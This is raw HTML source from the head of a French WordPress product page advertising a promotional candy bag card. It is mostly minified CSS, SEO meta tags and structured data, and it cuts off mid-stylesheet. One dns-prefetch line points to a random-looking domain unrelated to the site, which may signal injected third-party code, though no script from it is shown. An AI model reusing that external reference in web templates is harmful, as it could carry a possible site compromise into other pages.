(min-width:1280px){.xl\:block{display:block;}.xl\:flex{display:flex;}.xl\:w-4\/5{width:80%;}.xl\:w-1\/3{width:33.333333%;}.xl\:items-center{align-items:center;}.xl\:justify-start{justify-content:flex-start;}.xl\:justify-end{justify-content:flex-end;}.xl\:justify-between{justify-content:space-between;}.xl\:pb-6{padding-bottom:1.5rem;}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@media (min-width:768px){.caldera-grid .container{width:750px;}}@media (min-width:992px){.caldera-grid .container{width:970px;}}@media (min-width:1200px){.caldera-grid .container{width:1170px;}}.caldera-grid article,.caldera-grid aside,.caldera-grid details,.caldera-grid figcaption,.caldera-grid figure,.caldera-grid footer,.caldera-grid header,.caldera-grid hgroup,.caldera-grid main,.caldera-grid nav,.caldera-grid section,.caldera-grid summary{display:block;}.caldera-grid a{background:0 0;text-decoration:none;}.caldera-grid img{vertical-align:middle;}.caldera-grid *,.caldera-grid :after,.caldera-grid :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.caldera-grid html{font-size:62.5%;-webkit-tap-highlight-color:transparent;}.caldera-grid body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}.caldera-grid button,.caldera-grid input,.caldera-grid select,.caldera-grid textarea{font-family:inherit;font-size:inherit;line-height:inherit;}.caldera-grid a:focus,.caldera-grid a:hover{color:#2a6496;text-decoration:underline;}.caldera-grid a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid .container,.caldera-grid .container-fluid{margin-right:auto;margin-left:auto;padding-left:7.5px;padding-right:7.5px;}@media (min-width:768px){.caldera-grid .container{width:735px;}}@media (min-width:992px){.caldera-grid .container{width:955px;}}@media (min-width:1200px){.caldera-grid .container{width:1155px;}}.caldera-grid .row{margin-left:-7.5px;margin-right:-7.5px;max-width:100%;}.caldera-grid .col-lg-1,.caldera-grid .col-lg-10,.caldera-grid .col-lg-11,.caldera-grid .col-lg-12,.caldera-grid .col-lg-2,.caldera-grid .col-lg-3,.caldera-grid .col-lg-4,.caldera-grid .col-lg-5,.caldera-grid .col-lg-6,.caldera-grid .col-lg-7,.caldera-grid .col-lg-8,.caldera-grid .col-lg-9,.caldera-grid .col-md-1,.caldera-grid .col-md-10,.caldera-grid .col-md-11,.caldera-grid .col-md-12,.caldera-grid .col-md-2,.caldera-grid .col-md-3,.caldera-grid .col-md-4,.caldera-grid .col-md-5,.caldera-grid .col-md-6,.caldera-grid .col-md-7,.caldera-grid .col-md-8,.caldera-grid .col-md-9,.caldera-grid .col-sm-1,.caldera-grid .col-sm-10,.caldera-grid .col-sm-11,.caldera-grid .col-sm-12,.caldera-grid .col-sm-2,.caldera-grid .col-sm-3,.caldera-grid .col-sm-4,.caldera-grid .col-sm-5,.caldera-grid .col-sm-6,.caldera-grid .col-sm-7,.caldera-grid .col-sm-8,.caldera-grid .col-sm-9,.caldera-grid .col-xs-1,.caldera-grid .col-xs-10,.caldera-grid .col-xs-11,.caldera-grid .col-xs-12,.caldera-grid .col-xs-2,.caldera-grid .col-xs-3,.caldera-grid .col-xs-4,.caldera-grid .col-xs-5,.caldera-grid .col-xs-6,.caldera-grid .col-xs-7,.caldera-grid .col-xs-8,.caldera-grid .col-xs-9{position:relative;padding-left:7.5px;padding-right:7.5px;}@media (min-width:768px){.caldera-grid .col-sm-1,.caldera-grid .col-sm-10,.caldera-grid .col-sm-11,.caldera-grid .col-sm-12,.caldera-grid .col-sm-2,.caldera-grid .col-sm-3,.caldera-grid .col-sm-4,.caldera-grid .col-sm-5,.caldera-grid .col-sm-6,.caldera-grid .col-sm-7,.caldera-grid .col-sm-8,.caldera-grid .col-sm-9{float:left;}.caldera-grid .col-sm-12{width:100%;}}@-ms-viewport{width:device-width;}.caldera-grid .clearfix:after,.caldera-grid .clearfix:before,.caldera-grid .container-fluid:after,.caldera-grid .container-fluid:before,.caldera-grid .container:after,.caldera-grid .container:before,.caldera-grid .row:after,.caldera-grid .row:before{content:" ";display:table;}.caldera-grid .clearfix:after,.caldera-grid .container-fluid:after,.caldera-grid .container:after,.caldera-grid .row:after{clear:both;}.caldera-grid .hide{display:none !important;}.caldera-grid .show{display:block !important;}.caldera-grid .hidden,.caldera-grid .visible-lg,.caldera-grid .visible-md,.caldera-grid .visible-sm,.caldera-grid .visible-xs{display:none !important;}.caldera-grid .hidden{visibility:hidden !important;}@-ms-viewport{width:device-width;}.caldera-grid html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}.caldera-grid body{margin:0;}.caldera-grid article,.caldera-grid aside,.caldera-grid details,.caldera-grid figcaption,.caldera-grid figure,.caldera-grid footer,.caldera-grid header,.caldera-grid hgroup,.caldera-grid main,.caldera-grid menu,.caldera-grid nav,.caldera-grid section,.caldera-grid summary{display:block;}.caldera-grid [hidden],.caldera-grid template{display:none;}.caldera-grid a{background-color:transparent;}.caldera-grid a:active,.caldera-grid a:hover{outline:0;}.caldera-grid b,.caldera-grid strong{font-weight:700;}.caldera-grid h1{font-size:2em;margin:.67em 0;}.caldera-grid img{border:0;}.caldera-grid svg:not(:root){overflow:hidden;}.caldera-grid figure{margin:1em 40px;}.caldera-grid button,.caldera-grid input,.caldera-grid optgroup,.caldera-grid select,.caldera-grid textarea{font:inherit;margin:0;}.caldera-grid button{overflow:visible;}.caldera-grid button,.caldera-grid select{text-transform:none;}.caldera-grid button,.caldera-grid html input[type=button],.caldera-grid input[type=reset],.caldera-grid input[type=submit]{-webkit-appearance:button;cursor:pointer;}.caldera-grid button[disabled],.caldera-grid html input[disabled]{cursor:default;}.caldera-grid button::-moz-focus-inner,.caldera-grid input::-moz-focus-inner{border:0;padding:0;}.caldera-grid input{line-height:normal;}.caldera-grid input[type=checkbox],.caldera-grid input[type=radio]{box-sizing:border-box;padding:0;}.caldera-grid input[type=number]::-webkit-inner-spin-button,.caldera-grid input[type=number]::-webkit-outer-spin-button{height:auto;}.caldera-grid input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.caldera-grid input[type=search]::-webkit-search-cancel-button,.caldera-grid input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}@media print{.caldera-grid *,.caldera-grid :after,.caldera-grid :before{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}.caldera-grid a,.caldera-grid a:visited{text-decoration:underline;}.caldera-grid a[href]:after{content:" (" attr(href) ")";}.caldera-grid a[href^="#"]:after,.caldera-grid a[href^="javascript:"]:after{content:"";}.caldera-grid img,.caldera-grid tr{page-break-inside:avoid;}.caldera-grid img{max-width:100% !important;}.caldera-grid h2,.caldera-grid h3,.caldera-grid p{orphans:3;widows:3;}.caldera-grid h2,.caldera-grid h3{page-break-after:avoid;}.caldera-grid .label{border:1px solid #000;}}.caldera-grid .btn,.caldera-grid .btn-danger.active,.caldera-grid .btn-danger:active,.caldera-grid .btn-default.active,.caldera-grid .btn-default:active,.caldera-grid .btn-info.active,.caldera-grid .btn-info:active,.caldera-grid .btn-primary.active,.caldera-grid .btn-primary:active,.caldera-grid .btn-success.active,.caldera-grid .btn-success:active,.caldera-grid .btn-warning.active,.caldera-grid .btn-warning:active,.caldera-grid .btn.active,.caldera-grid .btn:active,.caldera-grid .form-control,.open>.dropdown-toggle.caldera-grid .btn-danger,.open>.dropdown-toggle.caldera-grid .btn-default,.open>.dropdown-toggle.caldera-grid .btn-info,.open>.dropdown-toggle.caldera-grid .btn-primary,.open>.dropdown-toggle.caldera-grid .btn-success,.open>.dropdown-toggle.caldera-grid .btn-warning{background-image:none;}.caldera-grid label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700;}.caldera-grid input[type=checkbox],.caldera-grid input[type=radio]{margin:0;line-height:normal;}.caldera-grid .form-group,.cf-color-picker .form-group{margin-bottom:15px;}.caldera-grid .form-control,.caldera-grid output{font-size:14px;line-height:1.42857143;color:#555;display:block;}.caldera-grid input[type=file]{display:block;}.caldera-grid input[type=range]{display:block;width:100%;}.caldera-grid input[type=checkbox]:focus,.caldera-grid input[type=file]:focus,.caldera-grid input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid input[type=checkbox]{-webkit-appearance:checkbox;}.caldera-grid input[type=radio]{-webkit-appearance:radio;}.caldera-grid .form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.caldera-grid .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.caldera-grid .form-control::-moz-placeholder{color:#999;opacity:1;}.caldera-grid .form-control:-ms-input-placeholder{color:#999;}.caldera-grid .form-control::-webkit-input-placeholder{color:#999;}.caldera-grid .form-control[disabled],.caldera-grid .form-control[readonly],fieldset[disabled] .caldera-grid .form-control{background-color:#eee;opacity:1;}.caldera-grid .form-control[disabled],fieldset[disabled] .caldera-grid .form-control{cursor:not-allowed;}@media screen and (-webkit-min-device-pixel-ratio:0){.caldera-grid input[type=date],.caldera-grid input[type=datetime-local],.caldera-grid input[type=month],.caldera-grid input[type=time]{line-height:34px;}}.caldera-grid .checkbox-inline.disabled,.caldera-grid .checkbox.disabled label,.caldera-grid .radio-inline.disabled,.caldera-grid .radio.disabled label,.caldera-grid input[type=checkbox].disabled,.caldera-grid input[type=checkbox][disabled],.caldera-grid input[type=radio].disabled,.caldera-grid input[type=radio][disabled],fieldset[disabled] .caldera-grid .checkbox label,fieldset[disabled] .caldera-grid .checkbox-inline,fieldset[disabled] .caldera-grid .radio label,fieldset[disabled] .caldera-grid .radio-inline,fieldset[disabled] .caldera-grid input[type=checkbox],fieldset[disabled] .caldera-grid input[type=radio]{cursor:not-allowed;}.caldera-grid .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.caldera-grid .btn.active.focus,.caldera-grid .btn.active:focus,.caldera-grid .btn.focus,.caldera-grid .btn:active.focus,.caldera-grid .btn:active:focus,.caldera-grid .btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;}.caldera-grid .btn.focus,.caldera-grid .btn:focus,.caldera-grid .btn:hover{color:#333;text-decoration:none;}.caldera-grid .btn.active,.caldera-grid .btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.caldera-grid .btn.disabled,.caldera-grid .btn[disabled],fieldset[disabled] .caldera-grid .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}.caldera-grid .btn-default{color:#333;background-color:#fff;border-color:#ccc;}.caldera-grid .btn-default.active,.caldera-grid .btn-default.focus,.caldera-grid .btn-default:active,.caldera-grid .btn-default:focus,.caldera-grid .btn-default:hover,.open>.dropdown-toggle.caldera-grid .btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.caldera-grid .btn-default.disabled,.caldera-grid .btn-default.disabled.active,.caldera-grid .btn-default.disabled.focus,.caldera-grid .btn-default.disabled:active,.caldera-grid .btn-default.disabled:focus,.caldera-grid .btn-default.disabled:hover,.caldera-grid .btn-default[disabled],.caldera-grid .btn-default[disabled].active,.caldera-grid .btn-default[disabled].focus,.caldera-grid .btn-default[disabled]:active,.caldera-grid .btn-default[disabled]:focus,.caldera-grid .btn-default[disabled]:hover,fieldset[disabled] .caldera-grid .btn-default,fieldset[disabled] .caldera-grid .btn-default.active,fieldset[disabled] .caldera-grid .btn-default.focus,fieldset[disabled] .caldera-grid .btn-default:active,fieldset[disabled] .caldera-grid .btn-default:focus,fieldset[disabled] .caldera-grid .btn-default:hover{background-color:#fff;border-color:#ccc;}.caldera-grid .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}@font-face{font-display:swap;font-family:cf-raty;src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.eot?40481674");src:url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.eot?40481674#iefix") format("embedded-opentype"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.woff?40481674") format("woff"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.ttf?40481674") format("truetype"),url("https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/../../../../../../../../../plugins/caldera-forms/assets/build/css/fonts/cf-raty.svg?40481674#cf-raty") format("svg");font-weight:400;font-style:normal;}[class*=" raty-"]:before,[class^=raty-]:before{font-family:cf-raty;font-style:normal;font-weight:400;speak:none;font-size:2em;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;}@-ms-viewport{width:device-width;}@-ms-viewport{width:device-width;}</style>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&display=swap"></noscript>
	<meta name="description" content="Découvrez notre Carte de sachet 50 grammes de bonbons-Di-FC, un sac avec incrustation imprimée en couleur rempli de délicieux bonbons. Boostez votre communication marketing dès aujourd&#039;hui !" />
	<link rel="canonical" href="https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carte de sachet 50 grammes de bonbons-Di-FC publicitaire - E-dkado-pro" />
	<meta property="og:description" content="Découvrez notre Carte de sachet 50 grammes de bonbons-Di-FC, un sac avec incrustation imprimée en couleur rempli de délicieux bonbons. Boostez votre communication marketing dès aujourd&#039;hui !" />
	<meta property="og:url" content="https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8" />
	<meta property="og:site_name" content="E-dkado-pro" />
	<meta property="article:modified_time" content="2025-04-09T03:04:48+00:00" />
	<meta property="og:image" content="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8","url":"https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8","name":"Carte de sachet 50 grammes de bonbons-Di-FC publicitaire - E-dkado-pro","isPartOf":{"@id":"https://www.e-dkado-pro.fr/#website"},"primaryImageOfPage":{"@id":"https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8#primaryimage"},"image":{"@id":"https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8#primaryimage"},"thumbnailUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg","datePublished":"2023-02-27T13:55:50+00:00","dateModified":"2025-04-09T03:04:48+00:00","description":"Découvrez notre Carte de sachet 50 grammes de bonbons-Di-FC, un sac avec incrustation imprimée en couleur rempli de délicieux bonbons. Boostez votre communication marketing dès aujourd'hui !","breadcrumb":{"@id":"https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8#primaryimage","url":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg","contentUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11075-scaled.jpg","width":2048,"height":2048},{"@type":"BreadcrumbList","@id":"https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-dkado-pro.fr/"},{"@type":"ListItem","position":2,"name":"Non classé","item":"/non-classe"},{"@type":"ListItem","position":3,"name":"Carte de sachet 50 grammes de bonbons-Di-FC"}]},{"@type":"WebSite","@id":"https://www.e-dkado-pro.fr/#website","url":"https://www.e-dkado-pro.fr/","name":"E-dkado-pro","description":"Objets publicitaires personnalisés et sur mesures avec logo","publisher":{"@id":"https://www.e-dkado-pro.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-dkado-pro.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.e-dkado-pro.fr/#organization","name":"E-dkado-pro","url":"https://www.e-dkado-pro.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-dkado-pro.fr/#/schema/logo/image/","url":"https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo.jpg","contentUrl":"https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo.jpg","width":512,"height":512,"caption":"E-dkado-pro"},"image":{"@id":"https://www.e-dkado-pro.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel="stylesheet" id="wp-block-library-css" href="https://www.e-dkado-pro.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0EA5E9;--wp--preset--color--secondary: #14B8A6;--wp--preset--color--dark: #1F2937;--wp--preset--color--light: #F9FAFB;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 1.125rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 1.5rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--xxl: 1.5rem;--wp--preset--font-size--xxxl: 1.875rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1280px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-dark-color{color: var(--wp--preset--color--dark) !important;}.has-light-color{color: var(--wp--preset--color--light) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 